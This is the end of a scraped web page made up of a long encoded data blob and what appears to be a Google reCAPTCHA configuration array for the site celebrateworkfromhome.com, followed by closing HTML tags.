17Djz9cw5E1U8KMwps7w77CpMKsw6HDuwlXQMK2a8OcDXTCpCnDtMKkwrJFfMKgwrUXbcKDw596w70EAcKqPTjDtA/DqcO/Dgg0wospAS/DhiFAwqLCu8O0b8KoHcOKccKMw7TCh8OuwrQGw7l1Ql/DhxNFEUBcwqFzCMKdwoYNwojDkRwZF8KNPyZyQcOcwo7CtRFKwotuAlbDrQjCoAzCrjXDjcKseMO/wow9FjJHw5tiw7pfwr5hbnHCqsODXR/DjGNdIMK2wrrCvTFXWkHDvCXCgMKswpkhwownJDpgXsOAwrBjw4BBw5tdZgMibsOlw6F/w6vCnsO6dcORW3lacMK0Hgt/aCjDrMO7AcOnJ8KyRcKew6rCucOsw4ohwqMBw7jCrzdyU3piwoPDs8Kgwq8Tw4AiSmdsw4nDnX/[base64]/ClXXDmcKrw4gWC0dvwqrCpTYqBsOmW8KMHcOYJGs9KMKuBzFGwrIvwo9yVcKAw6TCqsKdX8Ocw43Du2EpbmDCh1DDkMKDbwvDgMOfQi1dHcOrwokCHVvCnHXCuTvCjcKnL3rCosO2wp4jSDU/[base64]/Cjm9pwr4dw6pWw6TDtcOSdH7CkMKAw7HDnGvDs8Oqw5bDksKJbsKIwr3DiBIwEsOkw6V+FEg8woHDmRHCqSc/JmvCpi7ClHFwMcOHDTB4wrkGw61fwqnCnwDCkC7CmsOFQFxOcsOXfynDq38jHEotwqvDisKxdClrf8KfbcKGwo0zw7LDtsO6w5BsOnYyelIsMMOWRcOuQsOrOkLCjXzDri/CunsMWyoPwowjP3bDlh5OAMKFw7QDLMKmwpdTwo91woDCssKiwr3DlDLCl0zCqhdVw4dawoDDjsO+w7jCrT8/woPDvBDCusKewrAkw5nCo2rCmxNLVUYKNRXCocK7wqhrwovDsyDDh8Omwq00w4zDpMKTFMK/D8ObDWvCrXN/w7LDtsOlw5LDnsOIKsKqAz0Rw7R2OUvClMOIwr1ew6rDvlvDhDnCp8ONcMOzw6c9w5JHVn/CpljDphJ0cwDCnF/Do8K6NxTDikRSw4DChcORw5jCkWhrw4ZtD2nCozBew7TDr8OLEsOwUiMzJ2bCuyHCrcK5wqTDkMOLwq7DusOSwr5Hw5XCuMOYeiM6w5ZhwrTCojbDqsKyw5FhRsO1wrIwIcOtwrhPwrELPkTDqMKMHcOaYcOdwqLDhsO1woF1YFE/w7HCpEZGUVzCo8OGOlVJwrDDncK0wqAzFsOyCEcaLcOHBcKnwqzCo8KxHcKCwp7DqMKzMMKzPcOrHi5Aw7I2ZD8HH8KSL0YvYwzCqcKyw5cOeXN2OsKpw6XCihIBaDBICcKow7XDmcOxwrTChcK/VcO6wovDlsOITUbCncKCw5fDgMKjw5NIZcO1w4fCpX/DoGDCg8O4w73CgkbDrUxvNGAPwrIqDcOpecKOw6V/wrstwrfDpcOKw4d3w6HDinEkw7QJScKPITbDlDdjw6Z6wohSTD7Dphllwp0dYsKTwrtcMcKCwqclwqUIScKsDi04CcKzBMO6YWIpw6JRZX/[base64]/w57Dg2fDkXvDs0QtwqXCkmfDmcOnZ8OyaDE6FFbCt8KIw7ptw7l+wpVqw43DvMKPUMKydMKMwosgaCh8T8O7aFgUw7AOJFdawrcpw6g3Fg8CVh8Ow6fCpXvDo3bCuMOLw7YuwprCkjDDqMOyFVbDu05iwrPCgSEhTwDDgBBjw7/DulA8w5DDpsOUw6HDthHCgwvCimNCQCBrw47ChQcNwqLCpsOgwpzDhgEBwrtDNy3ClxlkwrfDqcO3Dy7ClcKzTzDCggTCkMKvw73CssKAwq/Dp8OgeD/Cn8KIEgwzLMK4wpTDmjI8YXdcbcKmXMK8aCbDlSfCtMO5IBPCvMKAbsOdVcOZw6FqQsOxO8KfMwMpDsKWwq8XEEbDicKhXMOqL8OoDnbDmcONw7rCvMOfNH/DnS1Kw7suw6zDnsOZw5VRwqBCw7TCg8O3wqYww6Uvwpc8w63Ch8OZwpbDjRbCi8OYITjDuVbCvwLDvwjCk8OCNsOFHsOQwpbCs8K9eQjDscOowqMwSGDDlsOgIMOQdMOWT8O1NWvCoAjDrVnDvC4TeTUWIVosw6lZw63CoSXCnsK2CUV1PR/CgsOpw44Sw6gFalvCn8Kuwr/DjcOawq7DmAzDocKOw54FwoDCu8Kjw6xDUj/DusK1McKTMcKvEsKIPcOoKMKbTDQCQR7CixrCucKwaD3ChMKow7fCnsK0w4zCuB/CqQEWw7rCuncwXCPDliciw7HCiU7DmwMiRVXClSF4VsKhw4dle3bCncOaccOZwpTCk8O7wrfCoMOcwr5DwpxVwo3CriIpBmcLI8KfwrR3w7BCw7gtwq3DrMOeNMOYeMOsansxDFghw6tcb8KwUcONQsOVwoAOw6Qgw6rClyNUU8ONwqrDpMK6wqI7w6TDpV/DrsKBG8KNAlhtV1PCtsOpw5PDvMKKwpzDsz/Dl3dMwpAWRcOgwr/DqDPCjsKzccKJVBbClMOeYmlTwpLDi8KTYGPCmUg+wo/ClXkiLjFeKEJAwpRFeyxgw5rCmE5ofWfDi1jCv8Kjwqx0wqzCk8OLI8Oiw4YawqvCjgVowrTDgF/DiCp7w4dDw69OesO6e8OVW8KxwoZmw5XCvnhRwpzDkjN7w4o4w5VhBMOew4EBPMKiEsOswpFzCcKUIHTDv1A\\u003d\x22],null,[\x22conf\x22,null,\x226Lc_Wc0pAAAAAF53oyvx7dioTMB422PcvOC-vMgd\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.celebrateworkfromhome.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Pz79mH1i2i+pUAfWJ+bmmuCCFP/PQ/uSG9vubBbwoAY\\u003d\x22,0,0,null,1,1769365164593,0,0,[195],null,[161],\x22RC-haoaUmLw5jIGKw\x22,null,null,null,null,null,\x220dAFcWeA4XFk1nX2dPCSIEdLOhWuAA22e7GhOar5bShmB5g6wjQ-DtXTCHONchHtleyz9j4RUT6W9geMV_XDFdaEIDrsDKW57bPQ\x22,1769447964810]");
    </script></body></html>